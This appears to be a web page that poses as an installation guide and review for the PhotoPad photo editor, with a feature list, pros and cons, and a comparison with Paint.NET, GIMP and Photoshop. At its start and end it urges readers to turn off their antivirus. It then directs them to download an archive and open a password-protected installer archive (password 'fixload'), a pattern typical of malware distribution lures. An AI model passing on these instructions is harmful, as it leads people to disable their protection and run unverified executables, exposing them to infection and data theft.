
PhotoPad: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
PhotoPad is an image editing program created for users who want a lightweight yet capable alternative to heavy professional software. It supports basic photo adjustments, creative filters, and batch editing, making it suitable for both casual editing and more serious touch-ups. In this article, I’ll explain how to install PhotoPad, what it does, and share my own experience with it compared to other photo editors.
How to Extract/Install

Once you download the installer file (photopadsetup.exe), double-click it to begin. Accept the license terms, choose your installation folder, and follow the on-screen instructions. On Windows, installation typically takes less than two minutes; on macOS, drag the application into the Applications folder.
Possible Errors During Installation
- Administrator Rights: If installation fails, run the installer as administrator.
- Incomplete Download: If setup stops midway, redownload the file from the official source.
- Unsupported OS: Ensure you’re on a compatible version of Windows or macOS.
How to Verify Successful Installation

After installation, open PhotoPad. A workspace should appear with toolbars for editing and a central preview area. To confirm, try loading a JPEG or PNG file. If it opens and lets you apply adjustments like crop or brightness, installation was successful.
What PhotoPad Does
PhotoPad focuses on quick, accessible image editing while still offering a wide feature set. Its main capabilities include:
- Basic Adjustments: Crop, resize, rotate, and straighten images.
- Color and Exposure Tools: Adjust brightness, contrast, saturation, and white balance.
- Filters and Effects: Add artistic filters, vignette, blur, and sharpening.
- Layer Support: Combine images, text, and shapes in a non-destructive workflow.
- Batch Editing: Apply the same edits across multiple photos at once.
- Format Compatibility: Supports popular formats like JPG, PNG, BMP, GIF, and TIFF.
Personal Experience Using PhotoPad
I first used PhotoPad for quick edits on travel photos when I didn’t want to load heavier software like Photoshop. It was surprisingly responsive, even on an older laptop. The batch resize function was particularly useful when preparing images for a blog.
Compared to free editors like Paint.NET, PhotoPad felt more polished, with better layering and effects. Of course, it doesn’t have the full professional toolset of Photoshop, but for daily use, it strikes a good balance between simplicity and capability.
Pros:
- Lightweight
- Easy to learn
- good batch editing
Cons:
- Interface looks basic
- Lacks advanced retouching tools
- commercial license after trial period
Comparison with Alternatives
| Program | Pros | Cons |
|---|---|---|
| PhotoPad | Lightweight, simple, supports layers and batch edits | Not as advanced as pro tools, paid license |
| Paint.NET | Free, plugin support | No built-in layers effects as polished |
| GIMP | Free, powerful, open source | Steeper learning curve, less intuitive |
| Adobe Photoshop | Industry standard, advanced features | Expensive, resource heavy |
FAQ
Conclusion
PhotoPad is a lightweight yet capable photo editor for users who need something faster and simpler than full professional suites. In my experience, it worked well for quick edits, batch processing, and blog photo preparation. While it won’t replace high-end tools, it’s a reliable option for everyday editing needs.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.
Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)

Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.



